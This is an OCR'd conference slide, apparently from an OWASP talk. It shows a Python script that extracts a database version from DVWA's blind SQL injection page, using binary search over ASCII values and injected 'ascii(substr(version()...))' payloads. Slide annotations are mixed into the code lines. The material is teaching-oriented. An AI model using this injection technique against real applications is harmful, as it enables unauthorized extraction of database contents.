 Using binary search
algorithms for blind sql
injection
20
ANNIVERSARY
OWASP
The Binary Search on Blind SQLi (3-Binary.py)
Juan Quiñe
1. def dvwa_sqli(ip, inj_str1, inj_str2):
2. global count
3. t=126
4. b=32
5. while t>b:
Two Requests
6. mid = (t+b)//2
7. target = "http://%s/vulnerabilities/sqli_blind/?id=%s" % (ip,
inj_str2.replace("[CHAR]", str(mid)))
8. eq = requests.get(target,cookies=cookies, proxies=proxies)
9. res = eq.text
10. count += 1
11. if ("User ID exists in the database." in res): 1st Opt eq T?
12. return (mid)
13. break
14. target2 = "http://%s/vulnerabilities/sqli_blind/?id=%s" % (ip,
inj_str1.replace("[CHAR]", str(mid)))
15. may = requests.get(target2,cookies=cookies, proxies=proxies)
16. res2 = may.text
17. count += 1
18. if ("User ID exists in the database." in res2):
19. b = mid
2nd Opt may T?
20. else:
21. t = mid
3rd Opt may F?
22. return None
23. def main():
24. if len(sys.argv) != 2:
25. print ("(+) usage: %s <target>" % sys.argv[0])
26. print ('(+) eg: %s 192.168.121.103' % sys.argv[0])
27. sys.exit(-1)
28. ip = sys.argv[1]
29. print ("(+) Retrieving database version....")
30. start = timer()
31.
32. for i in range(1, 20):
Two Injection Strings
33. injection_string_may = "' or
ascii(substr((version()),%d,1))>[CHAR];%%23&Submit=Submit#" % (i)
34. injection_string_eq = "' or
ascii(substr((version()),%d,1))=[CHAR];%%23&Submit=Submit#" % (i)
35. extracted_char = chr(dvwa_sqli(ip, injection_string_may,
injection_string_eq))
36. sys.stdout.write(extracted_char)
37. sys.stdout.flush()
38. end = timer()
39. ttime = end - start
40. print ("\nTime (secs): ", ttime, "\nRequests: ", count)
41. print ("\n(+) done!")
42. if __name__ == "__main__":
43. main()